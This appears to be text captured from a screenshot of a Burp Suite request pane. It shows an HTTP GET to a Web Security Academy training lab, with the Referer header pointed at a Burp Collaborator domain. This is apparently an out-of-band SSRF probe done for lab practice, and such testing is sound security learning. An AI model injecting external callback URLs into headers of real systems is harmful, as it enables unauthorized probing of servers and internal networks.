 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a3300b603bf76d8822ab09d00730084.web-security-academy.net
3 Cookie: session=lfzLnDsf5JjYY4AJJAThvt2Y5dlTvqhT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://pb47kkcvdwrgtkckibhwgonbu20tojc8.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17